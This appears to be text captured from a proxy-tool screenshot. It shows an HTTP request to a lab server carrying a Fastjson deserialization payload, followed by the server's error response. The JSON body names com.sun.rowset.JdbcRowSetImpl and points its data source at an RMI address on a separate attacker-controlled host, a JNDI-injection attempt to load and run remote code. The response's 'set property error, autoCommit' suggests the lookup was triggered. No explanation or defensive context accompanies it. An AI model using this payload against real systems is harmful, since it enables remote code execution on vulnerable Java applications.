 请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: 192.168.59.144:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 161
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.59.212:1099/fhwp0h",
"autoCommit":true
}
}
响应
原始 头 十六进制 HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Sun, 17 Jul 2022 07:00:07 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Sun
Jul 17 07:00:07 UTC 2022</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>set property error,
autoCommit</div></body></html>